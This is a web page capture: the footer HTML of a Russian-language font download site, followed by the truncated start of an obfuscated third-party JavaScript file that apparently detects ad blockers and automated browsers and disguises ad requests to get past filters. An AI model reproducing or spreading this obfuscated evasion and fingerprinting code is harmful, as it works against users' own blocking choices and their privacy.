		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-h74-eastern-star-316912" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Eastern Star" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Eastern Star Коммерческие </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
6a4bb280-e7e4-46ae-9f62-aff71ced9dad

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cnUuZmZvbnRzLm5ldA.js
body_size: 184464
content:
function a2D(s,D){const e=a2s();return a2D=function(P,A){P=P-0x15d;let K=e[P];return K;},a2D(s,D);}function a2s(){const O7=['device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','from|to|<percentage>|<timeline-range-name>\x20<percentage>','start|end|center|justify|distribute','umogames.com','createList','HTMLIFrameElement_src','leboncoin.fr','auto|<custom-ident>','IdSelector','<percentage>|<length>|<number>','data-freestar-ad','Function\x20name\x20must\x20be\x20`url`','SelectorList','MessageEvent_source','getComputedStyle','symbol','encodeId','smartyads.com','DeclarationList','sort','auto|inter-character|inter-word|none','<percentage>?&&<image>','unprotect','config','innerHeight','Invalid\x20URL:\x20','<noscript>','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','<number-percentage>{1,4}&&fill?','MediaSettingsRange','<transform-function>+','substringToPos','body','esp.rtbhouse.com','pop','www.whatcar.com','none|<image>','arkadium-aps-tagan.adlightning.com','onmessage','mode','didomi-','error','async','[none|start|end|center]{1,2}','unsafe|safe','content','RegExp_test','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','opt/','<repeat-style>#','idFilter','HTMLTableElement','custom-ident','ZGdnbg==','<dashed-ident>','Analytics.event(','replaceScriptElementAsync','additionalHeaders','ltr|rtl','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','confirm','display\x20none','<number>|<dimension>|<ident>|<ratio>','add|subtract|intersect|exclude','blockAdUnitPath','adcontainer','<number>|left|center|right|leftwards|rightwards','adthrive.com','api.rlcdn.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Bad\x20value\x20for\x20`','_fa_','[auto|<length-percentage>]{1,4}','advertisement-holder','noktacom.rtb.monetixads.com','x:\x20','iterator','newcastleworld.com','enliple','none|<shadow-t>#','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','auto|<length>','mask','sharethrough.com','[lining-nums|oldstyle-nums]','Window_setTimeout','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','\x27:\x27\x20[before|after|first-line|first-letter]','gpt-clickio','__nightmare','setIsTcfNeeded','expires','poster','pointer-events','skipValidation','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','auto|none|scrollbar|-ms-autohiding-scrollbar','static|relative|absolute|sticky|fixed|-webkit-sticky','[discretionary-ligatures|no-discretionary-ligatures]','\x27))','HTMLMediaElement','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','HTMLAnchorElement','lvw','91d63f52','/ssvast_track/v2','resolvedOptions',';\x20SameSite=Lax','fuse','browsiprod.com','<boolean-expr[','drag|no-drag','[shorter|longer|increasing|decreasing]\x20hue','adshield_apply','https://img-load.com','doctype','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','<attachment>#','<bg-clip>#','isSleipnir','data-meta','MSG_ACK_VISIBLE','HTMLAnchorElement_href','is_blocking_ads','<complex-real-selector-list>','HTMLAnchorElement_port','(E2)\x20Invalid\x20protect\x20url:\x20','id5-sync.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','defaultPrevented','middle','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','svw','`\x20is\x20missed','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','players','Element_insertAdjacentHTML','height','iionads.com','4513653TEDktE','errArgs','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','Document_getElementsByTagName','none|railed','cache_is_blocking_acceptable_ads','__gpp\x20not\x20found\x20within\x20timeout','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','Yml4cXJod245emptNTRvMTJmZTBz','[auto|<integer>]{1,3}','port1','privacy-mgmt.com','invert(\x20<number-percentage>\x20)','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','noopStr','descriptors','setSourceContent','padStart','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','<url>|none','unhandled\x20exception','createElement','Document_URL','\x22:\x22,\x20','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','Url\x20or\x20Function\x20is\x20expected','originalHostname','userAgent','gpt-vuukle','originalUrl','<ident>\x20[\x27.\x27\x20<ident>]*','rotate(\x20[<angle>|<zero>]\x20)','\x20\x20\x20\x20','symplr','<\x27padding-left\x27>','computed','ops','languages','onclick','eatDelim','tag','auto|<integer>','Identifier\x20is\x20expected\x20but\x20function\x20found','\x5c$&','__hooked','marker-start',';\x20Path=','auto|start|end|center|baseline|stretch',';\x20Domain=','HTMLTableRowElement','warn','hooked','_Selenium_IDE_Recorder','Y29rcQ==','insertBefore','edge','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','Unknown\x20at-rule','cooktoria.com','XXX','aswift','dvi','privacymanager.io','sourcesContent','webkit',':\x20[left|right|first|blank]','colon-token','normal|<length-percentage>','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','[<family-name>|<generic-family>]#','ittpx-asia.eskimi.com','_version','exec','[<page-selector>#]?','rawMessage','marphezis.com','slotResponseReceived','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','notificationPermissions','destroySlots','response','Identifier,\x20string\x20or\x20comma\x20is\x20expected','clip-path','crwdcntrl.net','__as_xhr_processed','https://consent.lep.co.uk','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','closed','https://bidder.criteo.com/cdb','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','urlGenerate','r2b2.io','auto|<integer>{1,3}','cookieless-data.com','https://content-loader.com','domAutomationController','isGecko','filename','Element_getElementsByClassName','Vertical\x20line\x20is\x20expected','script:','event','[contextual|no-contextual]','blob:','RENDERER','<\x27margin-right\x27>','<length>{1,2}','<complex-real-selector>#','d15kdpgjg3unno.cloudfront.net','idSubstring','adm','luminance|alpha','Unknown\x20node\x20type:','redirect','https://consent.programme.tv','sourceMapURL\x20could\x20not\x20be\x20parsed','isPropagationStopped','string-token','allocateCursor','ad.as.amanad.adtdp.com','ads','<\x27caret-color\x27>||<\x27caret-shape\x27>','/pcs/activeview?','j7p.jp','optable.co','prependList','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Event','vendor','<header','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','<clip-source>|[<basic-shape>||<geometry-box>]|none','as_domain','prototype','viously.com','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','hadronid.net','scorecardresearch.com','https://cdn.privacy-mgmt.com','onetrust.com','eval','blur(\x20<length>\x20)','MessageEvent','parse','scanNumber','isNameCharCode','media.net','<media-query>#','cdn.iubenda.com','length','land','lvh',';\x20Expires=','parseValue','key','[<geometry-box>|no-clip]#','gpt_slot_found','_parent','<string>|<custom-ident>+','1200QSCElR','ndtvprofit.com','running|paused','[object\x20Intl]','TkduRThhX3kuRmpZTz00dzNdcDc=','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','check','<\x27min-width\x27>','.setPAAPIConfigForGPT','isAbsolute','none|[<shape-box>||<basic-shape>]|<image>','country','reportToSentry','\x22\x20is\x20not\x20in\x20the\x20set.','signalStatus','\x20node\x20type','__lastWatirConfirm','x-frame-width','.source','HTMLImageElement','xlink:href','<box>|border|text','<single-animation-direction>#','normal|italic|oblique\x20<angle>{0,2}','Must\x20be\x20between\x200\x20and\x2063:\x20','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded',';\x20SameSite=None','<line-width>||<line-style>||<color>','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','UNKNOWN','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','EOF-token','originalLine','callPhantom','addAtrule_','auto|[over|under]&&[right|left]?','<length>|thin|medium|thick','option\x20sameSite\x20is\x20invalid','no\x20purpose\x201\x20consent','leftComparison','knowt.com','[above|below|right|left]?\x20<length>?\x20<image>?','adapi.inlcorp.com','onorientationchange','webGL','[<age>?\x20<gender>\x20<integer>?]','parseWithFallback','auto|always|avoid|left|right|recto|verso','<string>\x20[<integer>|on|off]?','HTMLTableCellElement','smilewanted.com','dataset','JSON_parse','limit','yieldlab.net','syntax','imprnt-cnt','<\x27justify-self\x27>|anchor-center','SharedStorageWorklet','AddMatchOnce','dggn','requestNonPersonalizedAds','avt','<single-animation-timeline>#','auto|avoid','plainchicken.com','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','[[<integer>|infinite]{2}]#|auto','HTMLFormElement','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','insertAdjacentElement','__webdriverFunc','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','_array','fxios/','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<length>|<percentage>|auto','setPAAPIConfigForGPT','https://consent.edinburghnews.scotsman.com','openxcdn.net','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','<url>|<string>','btoa','Navigator','original','flatMap','rcap','duration','__esModule','boundingClientRect','postrelease.com','pbjs','HTMLIFrameElement','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','[row|column]||dense','tel:','auto|none','pa-pbjs-frame','!self','cancelIdleCallback','encodeUrl','dispatchEvent','domain','adma','<blend-mode>|plus-lighter','__as_rej','orientation','reverse','jump-start|jump-end|jump-none|jump-both|start|end','stopImmediatePropagation','omid-','EventTarget_removeEventListener','<target-counter()>|<target-counters()>|<target-text()>','api.assertcom.de','import(\x27','\x20undefined','`\x20in\x20`','limit_memory_filter','logs','px-cloud.net','[<type-selector>?\x20<subclass-selector>*]!','interstitial','credentials','Range','features','HTMLAnchorElement_origin','positions','dvb','saturate(\x20<number-percentage>\x20)','[proportional-nums|tabular-nums]','Blocked\x20interstial\x20slot\x20define:','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','<complex-selector-list>','[auto|block|swap|fallback|optional]','larger|smaller','\x20or\x20hex\x20digit','ads_','replaceState','srcdoc','decodeValues','use','consume','parseAtrulePrelude','notificationPermissions\x20signal\x20unexpected\x20behaviour','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','adx.digitalmatter.services','<ident>|<function-token>\x20<any-value>\x20)','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','zemanta.com','basename','setAttribute','charCodeAt','Ratio','normal|spell-out||digits||[literal-punctuation|no-punctuation]','replace','<box>#','block|inline|x|y','HTMLTableCaptionElement','<single-animation-composition>#','HTMLTableSectionElement','emit','c204ZmtocndhOTR5MGV1cGoybnEx','setRequestHeader','JSON','https://www.google.com','as_parent','CSSPrimitiveValue','adshield-loaded','www.google.com','__rgst_cb','<number>|<angle>','unrulymedia.com','documentElement','once','renderer','trim','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','auto|normal|active|inactive|disabled','trvdp.com','signal','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','hash','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','\x20>\x20','evalLength','selectorText','adsafeprotected.com','BotdError','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','rule','CAN_content','consumeNumber','equals','yieldlove-ad-serving.net','eat','searchParams','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','allowInterstitial','ignoreInvalidMapping','<number-one-or-greater>','percentage-token','data-sdk','HTMLElement_dataset','pbxai.com','pubads','__gads=ID=','smsonline.cloud','cootlogix.com','[block|inline|x|y]#','https://css-load.com','blocking_acceptable_ads','Layer','cdn.flashtalking.com','padding|border','none|always|column|page|spread','runBoredpandaMonitor\x20error','[<length-percentage>|top|center|bottom]#','return\x20this','.workers.dev','axelspringer.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','slot','gpt_slot_rendered_time','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','longestMatch','only','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','<grid-line>','isBrave','noopener','isChannelConnected','dvh','<number\x20[0,1]>','start|end|center|justify|distribute|stretch','writable','unshift','adwallpaper','matchAtrulePrelude','set\x20','auto|balance|stable|pretty','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','gpt-geniee','adpushup','<visual-box>||<length\x20[0,∞]>','cdn.adapex.io','}-token','htlb.casalemedia.com','skip','dXl5aw==','auto||<ratio>','pubkey','types','cqh','samsungbrowser','space-between|space-around|space-evenly|stretch','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','not','_ad','<\x27inset-inline\x27>','none|[weight||style||small-caps||position]','tagNameFilter','Expect\x20a\x20keyword','circle|ellipse','fGAJJ1JxajZDTldIXUk4c3g3dTNm','supports','fields','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','focus/','s.amazon-adsystem.com','edg/','dvw','String\x20or\x20url()\x20is\x20expected','HTMLAnchorElement_attributionSrc','light-dark(\x20<color>\x20,\x20<color>\x20)','sandbox','as_json_modifier','text_ad','a2Zwdg==','pos','/analytics?host=','0|1','notebookcheck.com','proper.io','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','image-set(\x20<image-set-option>#\x20)','infinityfree.com','yellowblue.io','[id^=\x22gpt_ad_\x22]','width','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','label','sn_ad_label_','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','isTargetUrl','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','none|<custom-ident>+','<feature-value-block>+','raptive','invalid\x20protect-id\x20prefix:\x20','HTMLAnchorElement_search','RunPerfTest','onlyForAsTest','none|blink','ad.smaato.net','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','https://cmp.myhomebook.de','head','https://pbs.nextmillmedia.com/openrtb2/auction','updateCursors','createSingleNodeList','none|capitalize|uppercase|lowercase|full-width|full-size-kana','sectionChange','monitoring','matchMedia','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','currentScript','http://','11CmffWi','selenium','concat','Unknown\x20at-rule\x20descriptor','cbidsp','fullscreen','getConfig','start|end|center|stretch','content-box|border-box','documentElementKeys','auto|both|start|end|maximum|clear','ad01','/f.min.js','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)',';\x20SameSite=Strict','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','setProperty','em1wYw==','Unknown\x20feature\x20','Unsupported\x20version:\x20','adnami.io','mediaType','getFirstListNode','ad-','ZndiaA==','any','-ad','base[href]','pseudo','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','cachedResultIsInAdIframe','[jis7